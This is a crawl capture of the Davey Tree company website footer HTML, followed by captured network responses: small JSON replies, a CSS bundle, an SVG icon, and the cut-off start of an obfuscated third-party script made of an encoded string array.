                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 9249
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-657371d7-b2c4-4c40-c667-8e8713a1b080","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-657371d7-b2c4-4c40-c667-8e8713a1b080","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 2451
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
@media(min-width: 1535px){.newsArticleContent>.container{max-width:none}}@media(min-width: 1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .intro{font-style:italic}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.newsArticleContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.newsArticleContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.newsArticleContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.newsArticleContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.newsArticleContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.newsArticleContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.newsArticleContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.newsArticleContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.newsArticleContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.newsArticleContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.newsArticleContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.newsArticleContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.newsArticleContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.newsArticleContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.newsArticleContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.newsArticleContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.newsArticleContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.newsArticleContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/5urbezo4/linkedinicon.svg?quality=80
body_size: 672
content:
<svg id="Group_606" data-name="Group 606" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.755" viewBox="0 0 23.753 23.755">
  <rect id="Rectangle_695" data-name="Rectangle 695" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <rect id="Rectangle_696" data-name="Rectangle 696" width="19.229" height="18.664" transform="translate(2.262 2.828)" fill="#fbfbfb"/>
  <path id="LinkedIn__x28_alt_x29_" d="M23.093,5.608H6.005A1.459,1.459,0,0,0,4.524,7.045V24.222a1.46,1.46,0,0,0,1.481,1.437H23.093a1.459,1.459,0,0,0,1.481-1.437V7.045A1.459,1.459,0,0,0,23.093,5.608ZM10.6,22.392H7.573V13.339H10.6ZM9.088,12.1h-.02a1.569,1.569,0,1,1,.039-3.128A1.57,1.57,0,1,1,9.088,12.1ZM21.522,22.392H18.494V17.548c0-1.217-.439-2.048-1.534-2.048a1.654,1.654,0,0,0-1.553,1.1,2.021,2.021,0,0,0-.1.733v5.056H12.278s.04-8.2,0-9.053h3.028v1.283a3.007,3.007,0,0,1,2.729-1.5c1.993,0,3.488,1.293,3.488,4.075v5.191Zm-6.236-7.741.02-.029v.029Z" transform="translate(-2.773 -3.481)" fill="#c53f14"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cyndi.js
body_size: 48080
content:
var _0x6662363e=['jCoQWOGgW64','WOqcW4S6W4C','sa7cJvfM','WQXkW7f6WOi','WQtcJCkAjvm','v8owqhjm','waZcJKXG','W6ulxWbb','W5fIW64uW4i','W5BcJ2ldUSkm','sL8bWO8D','pmodWPLmlW','msvglbq','kCkSx8k9wa','W4hcG2HTWRa','bCoaWQOmW5a','E1ygWO41','CSomzmkkW4e','W4JdTmovW68f','CCkLW7tcQMO','W7rXW4SlW6S','f8oxWRHqeq','axVdLxtcIG','WP0SW5/cOXC','WQRdOffBWPlcIs3cMxpcUd4UWPC','e8kQu8kXxG','W6Xet8k1WOO','W6qhW4FdHSoN','WPWIp0FdTG','W6ldMuD+oG','jZv8lXi','W4dcUSkRgvq','W6mswq9I','W5FdNcmoWQW','kSotWO3cPdG','EdSVb8oU','W4PGW496W4O','W5vXWQhcTY0','xLJdUN5J','qwpdJaeB','W49MW7H/W5W','d8oVk1q7','WQhcJCkolh0','WR0xkSkjWQnHWPtcKZ4','W5VdKcC9WPS','C349WOOB','prpcP8knwq','rmkxW5BcUg0','WOyiW7BdN8ow','W5bqja7cMa','fGPfmHa','W5nHqCklWO0','W4W/ysjH','W6VdPsBdR8kd','W6dcHYSLW6C','W4hdKmorW4yj','W54iW4/dG8o9','W7NcGcKYW40','ecdcK8kwuG','W5CjW4ldNCoM','WPVcK8kNW7OQ','WRNdTwanfHqhWQhcKG','ySkDW4C','a8kQuCkmuG','ECk7W5dcGua','WQRcMMTDWOC','WQJcVfPGWPG','WOpcQLjPWOS','vrVcGu94','BJFcU3fM','W5NdK1pcUCo/','W4JdSh9Qea','W44IW75BqW','qN3dPqPf','W70IW4fnDq','qG8BlmoI','W4WVsHXb','hSoHawO6','cmowWPnFkG','pYjJi3C','W5NdSNLsWQy','W7ddNCoWcMS','iwZdPetcNq','W4qDFIfX','W5STycX6','yIG/ESoH','nmoYWPFcQca','W64mW5NdPSoG','wHOemmoO','xCoMDSkLW7u','W7RdVHBcMLe','W5TTiSoAgW','WOf0W5ncWOm','gYD+cH8','W5S0W6lcH8k+','W6mJW6ThAW','zmkBW5ikW7K','WRSRW4tdKCon','vSk7WOHwW7u','W5ddIeXsoq','tWlcHvHL','W7NdI3tcU8oV','W5fRW6KnW4S','W6WjgSkWCW','W6vPWPtcGbm','CheMWQe','W5bmka7cHG','iYLDigm','W47cPJmidq','W6RdVmoHiMC','ECoHxmkTW5a','WQSFW7dcOc4','W4xdICoAW7W/','W4aSW6tdPmoA','W5D2fCoCpq','W5/dRW7dNvm','WOG4W4WyW5C','W7/dI8ovm0O','W5hdLXuvWQ0','W5DvssjT','W7XjFmk5WQ4','W6bUWORcLai','W7ZdJdORWQ4','W43dPu7cSCod','s1tdMKb0','W4ywnCkMra','nIHwsx4','h8oLWQ5eiW','WR4zW4NcPqa','W6VdIsldJfa','zmkNWPfVW4q','W4WAW6agWRS','kmocWPWUW40','A8k1W7RcOg0','W5usW5LBFq','W6NdSwNcMCo1','e8oCWRG0W4m','W4DjW5DqW5S','WRddUCkxfG','s1OYWO0y','aCkQySk7wq','oSooWRZcSXa','sx/dKw5L','kCoxWRfYhq','WOPVW5rBWPa','WO4TW7u3W7W','et/cHmkZCa','zCobsCkrW4W','aCoVhwSv','W4ddKtei','WQtcK8k/a1q','W7ldKsCnWOa','W5zrlrhcHq','bZ3cQSkEsq','DvldRt5O','dZ1Ni3i','WQ4+W6mkW6S','ic/cUSkxfa','hh/dS1xcOq','W548DGHh','W7HXWOhcJH4','k8oZWP1ydG','WQ8LW7tdQSoB','W5NdL1dcOSop','WPVcQK96','WQTHW75pWPG','W5FcSaXueq','W4mGF1hdQa','W5tcQ2LXoG','WRyVbLFdQW','W7bRWRPuWQ5bWOtdUXRcRSoFWRFdOW','mZLqhuG','ervGoqK','W4PzWQ3cMau','kSoOWPbi','xGVdJmkJrW','hCo5hhWX','W7BcPZuZW48','WReeF1pdJa','W5qMW4DtEq','W6tdImosW7Ct','WRtcKCknlKO','jxddUwDxuJFcJSkR','W7NcSJeAoq','W4G3W5JdMSoe','gSoeWPddIxK','rHGen8o5','W7r9WPNcHWO','dZBcR8kxtW','aIdcJSkiEG','WQy8W5FdPmoZ','WQXdWQSMWO4','amoKWQutW50','W5tcIrFdG8kO','WQ4KbgpdVG','wutdGuTL','W7boWOe','WOmzW47dHCoU','W6fbW59NWPC','rSkSvSkPW4e','W6OfWR0XWRe','fZdcU8kAuW','WQbmW6rTWQ8','dCoeWP8jW5a','W71pg8oEpW','qYRdGCkutG','W5SWnmkVDW','amoOfK87','W5Kdn8kOra','qWygvCoh','W7uvzmoS','qSobzCkmW7e','W7tdHCk5W7HQ','hmo4WRBcSs8','W4hdQ8oKW6Xg','WQKNc1xdPG','auddLfZcTq','rSoiFSk8W5O','W77cOGKpW6a','WRa+W6HdW48','v8kPW7SjW4a','W7BdU1TCdq','WRNcGCkjo1a','mrRdOKFcHW','napcNSkrvW','W6FcLb8pcW','n8kHECkVra','g1ZdRJ/cMq','W6ddOaG0WQC','rdNcM0Le','cuVcTuOX','uJeVkSor','WQnhW75VWRu','W797W6fIW7u','W7fUwSkzWPO','sx3dIx/cQG','W4ddV8o8W6q1','odVcRa4mWOLyW7ldSxOFzW','zmkCW7uvWOe','W5bzW5G3W7y','b8otWP/cPGu','WPrXWRRdOSopdSkmduq','W6OfW41ovq','l8odWO5Fga','jHBcLSkWbG','WPqCWQxcUCoZ','yb8ofCom','k8o